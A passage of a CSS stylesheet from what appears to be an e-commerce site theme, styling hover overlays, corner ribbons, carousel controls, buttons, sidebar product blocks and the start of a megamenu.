    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperFe .ContentFe .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperCo .ContentCo {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform-origin: bottom left;
    -moz-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    -o-transform-origin: bottom left;
    transform-origin: bottom left;
    -webkit-transform-style: preserve-3D;
    -moz-transform-style: preserve-3D;
    -ms-transform-style: preserve-3D;
    -o-transform-style: preserve-3D;
    transform-style: preserve-3D;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperCo:hover .ContentCo {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}

.ContentWrapperCo .ContentCo .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperCo .ContentCo .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperCo .ContentCo .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperCo .ContentCo .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperCo .ContentCo .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperNi .ContentNi {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    right: 0;
    -webkit-transform-origin: bottom right;
    -moz-transform-origin: bottom right;
    -ms-transform-origin: bottom right;
    -o-transform-origin: bottom right;
    transform-origin: bottom right;
    -webkit-transform-style: preserve-3D;
    -moz-transform-style: preserve-3D;
    -ms-transform-style: preserve-3D;
    -o-transform-style: preserve-3D;
    transform-style: preserve-3D;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperNi:hover .ContentNi {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}

.ContentWrapperNi .ContentNi .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperNi .ContentNi .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperNi .ContentNi .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperNi .ContentNi .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperNi .ContentNi .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperCu img {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperCu:hover img {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.ContentWrapperCu .ContentCu {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperCu:hover .ContentCu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.ContentWrapperCu .ContentCu .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperCu .ContentCu .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperCu .ContentCu .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperCu .ContentCu .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperCu .ContentCu .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperZn img {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperZn:hover img {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
}

.ContentWrapperZn .ContentZn {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperZn:hover .ContentZn {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.ContentWrapperZn .ContentZn .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperZn .ContentZn .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperZn .ContentZn .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperZn .ContentZn .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperZn .ContentZn .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}


/*  =============================================
Ribbons
============================================= */

.ImageWrapper .RibbonCTL .Triangle:after {
    border-right: 35px solid transparent;
    border-top: 35px solid #FFFFFF;
    content: " ";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    top: 0;
    left: 0;
    z-index: 2;
}

.ImageWrapper .RibbonCTL .Sign {
    top: 2px;
    left: 2px;
    position: absolute;
    z-index: 6;
}

.ImageWrapper .RibbonCTL .Sign a {
    color: #666666;
}

.ImageWrapper .RibbonCTL {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .RibbonCTL {
    opacity: 1;
    visibility: visible;
}

.ImageWrapper .RibbonCTR .Triangle:after {
    border-left: 35px solid transparent;
    border-top: 35px solid #FFFFFF;
    content: " ";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    top: 0;
    right: 0;
    z-index: 2;
}

.ImageWrapper .RibbonCTR .Sign {
    top: 2px;
    right: 2px;
    position: absolute;
    z-index: 6;
}

.ImageWrapper .RibbonCTR .Sign a {
    color: #666666;
}

.ImageWrapper .RibbonCTR {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .RibbonCTR {
    opacity: 1;
    visibility: visible;
}

.ImageWrapper .RibbonCBL .Triangle:after {
    border-right: 35px solid transparent;
    border-bottom: 35px solid #FFFFFF;
    content: " ";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
}

.ImageWrapper .RibbonCBL .Sign {
    bottom: 1px;
    left: 1px;
    position: absolute;
    z-index: 6;
}

.ImageWrapper .RibbonCBL .Sign a {
    color: #666666;
}

.ImageWrapper .RibbonCBL {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .RibbonCBL {
    opacity: 1;
    visibility: visible;
}

.ImageWrapper .RibbonCBR .Triangle:after {
    border-left: 35px solid transparent;
    border-bottom: 35px solid #FFFFFF;
    content: " ";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    bottom: 0;
    right: 0;
    z-index: 2;
}

.ImageWrapper .RibbonCBR .Sign {
    bottom: 1px;
    right: 1px;
    position: absolute;
    z-index: 6;
}

.ImageWrapper .RibbonCBR .Sign a {
    color: #666666;
}

.ImageWrapper .RibbonCBR {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .RibbonCBR {
    opacity: 1;
    visibility: visible;
}


/*  =============================================
Transparent Background
============================================= */

.TBlack {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8) !important;
}

.TWhite {
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.8) !important;
}

.carousel .direction {
    position: absolute;
    top: -40px;
    right: 0;
}

.rtl .carousel .direction {
    left: 0;
    right: auto;
}

.carousel-control {
    background: none !important;
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
    background: #f3f3f3;
    font-size: 1rem;
    border: 1px solid #ccc;
    width: 18px;
    height: 18px;
}

.carousel-control .icon-prev:before,
.carousel-control .icon-next:before {
    font-family: "FontAwesome";
    font-size: 1rem;
    color: #999999;
}

.carousel-control .icon-prev:hover,
.carousel-control .icon-next:hover {
    background: #e78fa8;
}

.carousel-control .icon-prev:hover:before,
.carousel-control .icon-next:hover:before {
    color: #FFFFFF;
}

.carousel-control.left {
    right: 1.563rem;
    left: auto;
}

.carousel-control .icon-prev:before {
    content: "\f104";
}

.carousel-control .icon-next:before {
    content: "\f105";
}

.btn-product {
    padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0;
}

input[type=number] {
    -moz-appearance: textfield;
}

input[type="file"] {
    height: auto;
}

.btn-inverse {
    color: #FFFFFF;
    background-color: #e78fa8;
    border-color: #e78fa8;
}

.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active {
    color: #FFFFFF;
    background-color: transparent;
    border-color: #f1f1f1;
}

.open .btn-inverse.dropdown-toggle {
    color: #FFFFFF;
    background-color: transparent;
    border-color: #f1f1f1;
}

.btn-inverse:active,
.btn-inverse.active {
    background-image: none;
}

.open .btn-inverse.dropdown-toggle {
    background-image: none;
}

.btn-inverse.disabled,
.btn-inverse.disabled:hover,
.btn-inverse.disabled:focus,
.btn-inverse.disabled:active,
.btn-inverse.disabled.active,
.btn-inverse[disabled],
.btn-inverse[disabled]:hover,
.btn-inverse[disabled]:focus,
.btn-inverse[disabled]:active,
.btn-inverse[disabled].active,
fieldset[disabled] .btn-inverse,
fieldset[disabled] .btn-inverse:hover,
fieldset[disabled] .btn-inverse:focus,
fieldset[disabled] .btn-inverse:active,
fieldset[disabled] .btn-inverse.active {
    background-color: #e78fa8;
    border-color: #e78fa8;
}

.btn-inverse .badge {
    color: #e78fa8;
    background-color: #FFFFFF;
}

.btn-outline {
    color: #999999;
    background-color: #FFFFFF;
    border-color: #999999;
    border: 1px solid #999999;
    border-radius: 0;
}

.btn-outline:hover,
.btn-outline:focus,
.btn-outline:active,
.btn-outline.active {
    color: #FFFFFF;
    background-color: #e78fa8;
    border-color: #e78fa8;
}

.open .btn-outline.dropdown-toggle {
    color: #FFFFFF;
    background-color: #e78fa8;
    border-color: #e78fa8;
}

.btn-outline:active,
.btn-outline.active {
    background-image: none;
}

.open .btn-outline.dropdown-toggle {
    background-image: none;
}

.btn-outline.disabled,
.btn-outline.disabled:hover,
.btn-outline.disabled:focus,
.btn-outline.disabled:active,
.btn-outline.disabled.active,
.btn-outline[disabled],
.btn-outline[disabled]:hover,
.btn-outline[disabled]:focus,
.btn-outline[disabled]:active,
.btn-outline[disabled].active,
fieldset[disabled] .btn-outline,
fieldset[disabled] .btn-outline:hover,
fieldset[disabled] .btn-outline:focus,
fieldset[disabled] .btn-outline:active,
fieldset[disabled] .btn-outline.active {
    background-color: #FFFFFF;
    border-color: #999999;
}

.btn-outline .badge {
    color: #FFFFFF;
    background-color: #999999;
}

.btn-outline .material-icons {
    color: #999999;
}

.btn-outline:hover {
    border: 1px solid #e78fa8;
    color: #FFFFFF;
}

.btn-outline:hover .material-icons {
    color: white;
}

.btn {
    -webkit-border-radius: 0spx;
    -moz-border-radius: 0spx;
    -ms-border-radius: 0spx;
    -o-border-radius: 0spx;
    border-radius: 0spx;
}

.btn:active,
.btn:focus,
.btn:visited,
.btn.active:focus,
.btn:active:focus {
    outline: none !important;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}

button:focus,
button:hover {
    outline: none;
}

.btn-primary {
    background: #e78fa8;
    border: 1px solid #e78fa8;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:visited,
.btn-primary.active:focus,
.btn-primary:active:focus {
    background: #FFFFFF;
    color: #e78fa8;
    border: 1px solid #e78fa8;
}

.btn-info {
    background-color: #e78fa8;
    border-color: #e78fa8;
}

.btn-info:hover .material-icons {
    color: white;
}

.sidebar .block {
    margin-bottom: 30px;
    background: #FFFFFF;
    padding: 30px 15px;
    position: relative;
    border: 1px solid #f1f1f1;
}

.sidebar .block .title_block {
    background: none;
    border: none;
    color: #1f1f1f;
    /*!text-transform: none;*/
    font-family: "Poppins", sans-serif;
    font-size: 1rem;
    font-weight: 400;
    letter-spacing: 0px;
    padding: 0 0 30px;
    position: relative;
    margin: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
}

.sidebar .block .title_block a {
    color: #1f1f1f;
}

.sidebar .block .title_block a:hover {
    color: #e78fa8;
}

.sidebar .block .block_content {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    padding: 0;
    border: none;
    background: #FFFFFF;
}

.sidebar .block .block_content::after {
    content: "";
    display: table;
    clear: both;
}

.sidebar .block .products {
    padding: 0 1.25rem;
}

.sidebar .block .products .ajax_block_product {
    float: left;
    width: 100%;
}

.sidebar .block .products .thumbnail-container {
    text-align: left;
    margin-right: -15px;
    margin-left: -15px;
}

.rtl .sidebar .block .products .thumbnail-container {
    text-align: right;
}

.sidebar .block .products .thumbnail-container::after {
    content: "";
    display: table;
    clear: both;
}

@media (min-width: 576px) {
    .sidebar .block .products .thumbnail-container {
        margin-right: -15px;
        margin-left: -15px;
    }
}

@media (min-width: 768px) {
    .sidebar .block .products .thumbnail-container {
        margin-right: -15px;
        margin-left: -15px;
    }
}

@media (min-width: 992px) {
    .sidebar .block .products .thumbnail-container {
        margin-right: -15px;
        margin-left: -15px;
    }
}

@media (min-width: 1200px) {
    .sidebar .block .products .thumbnail-container {
        margin-right: -15px;
        margin-left: -15px;
    }
}

.sidebar .block .products .thumbnail-container .product-image {
    float: left;
    width: 41.66667%;
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

@media (min-width: 576px) {
    .sidebar .block .products .thumbnail-container .product-image {
        padding-right: 15px;
        padding-left: 15px;
    }
}

@media (min-width: 768px) {
    .sidebar .block .products .thumbnail-container .product-image {
        padding-right: 15px;
        padding-left: 15px;
    }
}

@media (min-width: 992px) {
    .sidebar .block .products .thumbnail-container .product-image {
        padding-right: 15px;
        padding-left: 15px;
    }
}

@media (min-width: 1200px) {
    .sidebar .block .products .thumbnail-container .product-image {
        padding-right: 15px;
        padding-left: 15px;
    }
}

.sidebar .block .products .thumbnail-container .product-meta {
    float: left;
    width: 58.33333%;
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    padding-top: 0px;
}

@media (min-width: 576px) {
    .sidebar .block .products .thumbnail-container .product-meta {
        padding-right: 15px;
        padding-left: 15px;
    }
}

@media (min-width: 768px) {
    .sidebar .block .products .thumbnail-container .product-meta {
        padding-right: 15px;
        padding-left: 15px;
    }
}

@media (min-width: 992px) {
    .sidebar .block .products .thumbnail-container .product-meta {
        padding-right: 15px;
        padding-left: 15px;
    }
}

@media (min-width: 1200px) {
    .sidebar .block .products .thumbnail-container .product-meta {
        padding-right: 15px;
        padding-left: 15px;
    }
}

.sidebar .block .products .thumbnail-container .highlighted-informations,
.sidebar .block .products .thumbnail-container .quickview,
.sidebar .block .products .thumbnail-container .product-flags {
    display: none;
}

.sidebar .block .products .thumbnail-container .product-title {
    margin-top: 0px;
}

.sidebar .block a.all-product-link {
    font-size: 0.75rem;
    margin-right: 0.9375rem;
}

.rtl .sidebar .block a.all-product-link {
    margin-left: 0.9375rem;
    margin-right: inherit;
}

.sidebar .block .list-group-item {
    border: none;
}

.sidebar .block-highlighted {
    border-width: 1px;
    border-style: solid;
    border-color: #f1f1f1;
    padding: 30px 15px;
}

.sidebar .block-highlighted .title_block {
    color: #000000;
    background-color: #FFFFFF;
    border-color: #f1f1f1;
}

.sidebar .block-highlighted .title_block a {
    color: #000000;
}

.sidebar .block-highlighted .title_block+.block-collapse .block_content {
    border-top-color: #f1f1f1;
}

.sidebar .block-highlighted>.block-footer+.block-collapse .block-body {
    border-bottom-color: #f1f1f1;
}

.sidebar .btn-tertiary {
    position: absolute;
    top: 15px;
    right: 15px;
}

.rtl .sidebar .btn-tertiary {
    left: 15px;
    right: auto;
}

.sidebar #search_filters.block {
    margin-bottom: 0;
}

.footer-container .block .title_block {
    color: #666666;
    padding-top: 1.875rem;
    margin: 0 0 0.625rem;
    padding-left: 0;
}

.rtl .footer-container .block .title_block {
    padding-right: 0;
    padding-left: inherit;
}

.footer-container .block .title_block a {
    color: #FFFFFF;
}


/*
* NAVIGATION
*/

#page.megamenu-autoheight {
    overflow: auto;
}

.leo-megamenu {
    font-family: "Poppins", sans-serif;
    background: transparent;
    color: #000000;
    /* menu level 1 */
    /* level 2 */
    /* level > 3 */
}

.leo-megamenu .leo-colorbox {
    display: none !important;
}

.leo-megamenu.navbar {
    padding: 0;
}

.leo-megamenu .navbar-nav>li {
    text-align: left;
}

.rtl .leo-megamenu .navbar-nav>li {
    text-align: right;
}

.leo-megamenu .navbar-nav>li+.nav-item {
    left: 0;
}

.leo-megamenu .navbar-nav>li.aligned-fullwidth {
    position: static;
}

.leo-megamenu .navbar-nav>li.aligned-fullwidth>.dropdown-menu {
    width: 100% !important;
    top: 101%;
}

.leo-megamenu .navbar-nav>li.aligned-right .dropdown-menu {
    right: 0;
    left: auto;
}

.leo-megamenu .navbar-nav>li.aligned-left .dropdown-menu {
    left: 0;
    right: auto;
}

@media (min-width: 992px) {
